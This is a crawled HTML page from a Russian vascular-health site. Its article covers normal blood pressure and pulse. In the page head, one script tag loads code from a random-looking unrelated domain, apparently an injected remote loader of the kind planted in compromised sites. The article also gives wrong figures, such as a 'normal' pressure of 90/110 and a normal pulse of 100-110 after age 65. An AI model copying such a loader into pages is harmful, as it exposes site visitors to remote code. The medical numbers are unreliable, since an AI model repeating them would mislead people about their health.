

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bolitsosud.ru/davlenie/arterialnoe-davlenie-i-puls-normalnogo-cheloveka.html
body_size: 32783
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="https://bolitsosud.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7877942400302801" crossorigin="anonymous"></script>
	<script src="https://wmd773834t.com/script.js"></script>
	<title>Артериальное давление и пульс нормального человека</title>

	<style type="text/css">
		#fancybox-close{right:-15px;top:-15px}
		div#fancybox-content{border-color:#FFFFFF}
		div#fancybox-title{background-color:#FFFFFF}
		div#fancybox-outer{background-color:#FFFFFF}
		div#fancybox-title-inside{color:#333333}
	</style>

	<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://bolitsosud.ru/davlenie/arterialnoe-davlenie-i-puls-normalnogo-cheloveka.html" />
<!-- / Yoast SEO plugin. -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bolitsosud.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bolitsosud.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://bolitsosud.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.85' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://bolitsosud.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.6.4" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.8" id="fancybox-js"></script>
<style>.woocommerce .products ul, .woocommerce ul.products {
    margin: 0 0 0em;
}

img.zoomImg {
    display:inline !important; 
}
</style>

<script>jQuery(document).ready(function ($) {
    disableClick($);
    //for all images at single product page
    setTimeout(function () {
        resizeImg($);
        jQuery('a.woocommerce-product-gallery__trigger').css('visibility', 'visible');
    }, 2000);
});

jQuery(window).on('load', function () {
    jQuery('.flex-viewport').css('height', '100%');
});

function resizeImg($) {
    var imgSelector = ".post img, .page img, .widget-content img, .product img, .wp-admin img, .tax-product_cat img, .fifu img";
    var resizeImage = function (sSel) {
        jQuery(sSel).each(function () {
            //original size
            var width = $(this)['0'].naturalWidth;
            var height = $(this)['0'].naturalHeight;
            var ratio = width / height;
            jQuery(this).attr('data-large_image_width', jQuery(window).width() * ratio);
            jQuery(this).attr('data-large_image_height', jQuery(window).width());
        });
    };
    resizeImage(imgSelector);
}

function disableClick($) {
    if ('') {
        jQuery('.woocommerce-product-gallery__image').each(function (index) {
            jQuery(this).children().click(function () {
                return false;
            });
            jQuery(this).children().children().css("cursor", "default");
        });
    }
}
</script>
<style>[class$="woocommerce-product-gallery__trigger"] {visibility:hidden;}</style><script type="text/javascript">
var flat_pm_arr = [];
</script>

<!-- Fancybox for WordPress -->
<script type="text/javascript">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': true,
	'padding': 10,
	'opacity': true,
	'speedIn': 500,
	'speedOut': 500,
	'changeSpeed': 300,
	'overlayShow': true,
	'overlayOpacity': "0.3",
	'overlayColor': "#666666",
	'titleShow': true,
	'titlePosition': 'inside',
	'enableEscapeButton': true,
	'showCloseButton': true,
	'showNavArrows': true,
	'hideOnOverlayClick': true,
	'hideOnContentClick': false,
	'width': 560,
	'height': 340,
	'transitionIn': "fade",
	'transitionOut': "fade",
	'centerOnScroll': true
});


})
</script>
<!-- END Fancybox for WordPress -->
		<style type="text/css" id="wp-custom-css">
			p.sms {
    width: 300px;
    margin: auto;
    text-align: center;
    font-size: 28px;
    padding: 10px;
    border-radius: 8px;
    border: 2px solid #00b9eb;
}
.single #toc_container {
	padding: 10px;
    margin-bottom: 1em;
    width: 96%;
    display: table;
    font-size: 12px;
	border: 1px solid #0fa01b !important;
    border-radius: 10px !important;
	font-family: 'Noto Serif', serif;
}
.single #toc_container .toc_title {
	font-size: 16px;
    text-align: center;
    font-weight: 700;
    margin: 0;
    padding: 0;
}
.single #toc_container > ul {
	text-align: left;
	font-size: 16px;
	line-height: 20px;
}
.single #toc_container > ul > li {
	padding: 0 0 3px 0;
	background: none !important;
	position: relative;
}
.single #toc_container > ul > li:last-child {
	padding-bottom: 0;
}
.single #toc_container > ul > li:before {
	display: none;
}
.single #toc_container > ul > li a {
	color: #333;
}
.single #toc_container > ul > li a:hover {
	color: #086d10;
	text-decoration: none;
	border-bottom: 1px solid #010101;
}
.single #toc_container > ul > li a .toc_number {
	font-size: 16px;
	line-height: 16px;
	color: #666666;
	font-weight: bold;
	margin-right: 3px;
}
.single #toc_container > ul > li a .toc_number:after {
	content: '.';
}
.single #toc_container > ul > li > ul {
	margin: 8px 0 0 17px;
}
.single #toc_container > ul > li > ul > li {
	position: relative;
	padding-bottom: 8px;
	padding-left: 15px;
	background: none !important;
}
.single #toc_container > ul > li > ul > li:last-child {
	padding-bottom: 0;
}
.single #toc_container > ul > li > ul > li:before {
	display: none;
}
.single table {
    margin: 20px 0;
    width: 100%;
	font-size: 16px;
}
ul.toc_list {
    background: transparent;
}		</style>
				<link rel="icon" href="https://bolitsosud.ru/wp-content/uploads/favicon.ico" type="image/x-icon">
				<script src="https://bolitsosud.ru/wp-content/themes/marafon/js/jquery.bxslider.min.js"></script>
			<script src="https://bolitsosud.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #f8f8f8;}.title, .single #toc_container .toc_title{color: #333;border-left: 4px solid #ccc;}.description{border-top: 4px solid #f8f8f8;}.description__title, .single .wp-caption-text, .more, a:hover{color: #06790b;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #f8f8f8;}.more span{border-bottom: 1px dashed #f8f8f8;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #f8f8f8;border: 1px solid #f8f8f8;}#up{border-bottom-color: #0fa01b;}#up:before, .commentlist .comment .reply a{border: 1px solid #0fa01b;}.respond-form .respond-form__button{background-color: #f8f8f8;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid transparent;}
		.m-nav{background: #f8f8f8;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}/*2*/.add-menu__toggle{background: #ffffff url(https://bolitsosud.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #eee; ?>;}#up:hover{border-bottom-color: #ffffff;}#up:hover:before{border: 1px solid #ffffff;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a{color: #0a4212;}.respond-form .respond-form__button:hover{background-color: #ffffff;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #ffffff;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}/*3*/.post-info__cat a, .post-info__comment{background: #0fa01b;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #0fa01b rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #f8f8f8;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #ffffff;}</style>


	
</head>
<body>
<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter43665779 = new Ya.Metrika({ id:43665779, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/43665779" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<div id="main">
		<div class="wrapper">
			<header class="header">
				<div class="m-nav">
											<nav class="main-menu">
									<a href="https://bolitsosud.ru">
						<img src="https://bolitsosud.ru/wp-content/uploads/2017/03/logo.png " class="logo" alt="О сосудах">
					</a>
										    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-116"><a href="#">Заболевания сосудов</a>
<ul class="sub-menu">
	<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://bolitsosud.ru/troficheskaya-yazva">Трофическая язва</a></li>
	<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://bolitsosud.ru/tromboflebit">Тромбофлебит</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://bolitsosud.ru/tromboz">Тромбоз</a></li>
</ul>
</li>
</ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-162"><a href="https://bolitsosud.ru">Главная</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://bolitsosud.ru/troficheskaya-yazva">Трофическая язва</a></li>
</ul>					    	</div>
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://bolitsosud.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs">
					<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="home" href="https://bolitsosud.ru" itemprop="url"><span itemprop="title">Главная</span></a></li>
										<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://bolitsosud.ru/davlenie" itemprop="url"><span itemprop="title">Давление</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
										<article class="single">
											<h1 class="single__title">Артериальное давление и пульс нормального человека</h1>
						<div class="flat_pm_start"></div>
<h2>Какое должно быть нормальное сердцебиение и давление</h2>
<h2>Содержание статьи</h2>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="https://st03.kakprosto.ru/tumb/680/images/article/2014/7/31/1_53eb33455f25e53eb33455f2b6.jpg" /></p>
<ul>
<li>Какое должно быть нормальное сердцебиение и давление</li>
<li>Какое давление &#8212; нормальное?</li>
<li>Какое артериальное давление опасно</li>
</ul>
<p>У здорового человека пульс, то есть колебание стенок артерий ввиду работы сердца, измеряемое в количестве ударов в минуту, не должен быть менее 60 и более 90 ударов.</p>
<p>Учащенное сердцебиение может возникнуть при физической или эмоциональной нагрузке. Оно стабилизируется при устранении причины, исключение составляют лишь дети и беременные женщины, у которых это нормальное явление, связанное с физиологией. Пульс новорожденного в норме достигает 150 ударов в минуту, к 6 месяцам сердечко начинает биться не столь «резво» &#8212; пульс равен 90-120 ударам.</p>
<p>К слову, учащенное сердцебиение характерно и пожилым людям, это связано с возрастными изменениями и гормональными сдвигами. Нормой после 65 лет признается пульс в 100-110 ударов в минуту.</p>
<p>Стабильно учащенное сердцебиение наблюдается постоянно у людей с заболеванием тахикардией, такие пациенты стоят на спецучете и постоянно принимают лекарственные препараты, поддерживающие работу сердца в нормальном ритме.</p>
<p>Впрочем, пульс может быть и замедленным. В таком случае врачи диагностируют болезнь брадикардию. Помочь работе сердца в этом случае могут такие тонизирующие напитки, как чай, кофе, полезно съедать дольку черного шоколада, назначают медики и специальные медикаменты.</p>
<p>Нарушение работы сердечно-сосудистой системы или нарушения в работе щитовидной железы тоже могут быть причиной неправильного сердцебиения.</p>
<p>Работу сердца контролируют при измерении артериального давления и при прохождении ЭКГ. Считается нормальным давление 90/110 мм с отклонением не более чем в 10 мм ртутного столба. Хотя многие ученые склонны считать эти цифры условными, уверяя, что понятие «рабочее давление» более чем имеет право на существование. Так, ежегодно фиксируется рост числа людей, которые хорошо себя чувствуют при условно пониженном давлении в 75/90 мм, а также при повышенном – 110/130.</p>
<p>Примечательно, что отклонения характерны для жителей больших городов, тогда как в сельской местности по-прежнему рост или падение артериального давления у человека приводит к кризу.</p>
<p>Высшее (систологическое) давление означает силу давления крови на стенки кровеносных сосудов. Нижнее (дистологическое) показывает силу давления крови на стенки кровеносных сосудов в паузе между ударами сердца.</p>
<p>Показатели артериального давления тесно связаны с такими явлениями как сердцебиение, учащенное поверхностное дыхание и даже температура тела. Поэтому пациенты с нестабильным артериальным давлением должны регулярно его контролировать. Разработаны даже специальные календари, которые пациенты должны заполнять по нескольку раз в день, внося в них данные замеров АД и описывая самочувствие.</p>
<p>Регулярное понижение давления называют гипотонией, это заболевание не относят к группе высокого риска, как гипертонию &#8212; болезнь высокого давления. По степени заболевания гипертония делится на три стадии: <br />&#8212; при первой стадии верхнее давление фиксируется между 140-159 мм, нижнее &#8212; 90-98 мм;<br />&#8212; вторая стадия &#8212; верхнее: 160-179мм, а нижнее 100-109 мм;<br />&#8212; третья стадия &#8212; верхнее: 180 мм и выше, нижнее &#8212; 110 мм. Это самая опасная стадия гипертонии, учитывая, что нормальным для гипертоника считается давление 130/85.</p>
<p>Гипертоники в обязательном порядке принимают лекарства для снижения давления и находятся под постоянным наблюдением лечащего врача.</p>
<h2>Нормальное давление и пульс у взрослого человека</h2>
<p>Любой медицинский осмотр доктор начинает с проверки важных показателей здоровья человека. Он прощупывает лимфоузлы, проверяет состояние суставов, а также измеряет температуру, пульс и артериальное давление (АД). Полученные результаты врач заносит в анамнез, а также сравнивает зафиксированные показатели с нормами давления и пульса по возрастам, указанными в нормативных таблицах.</p>
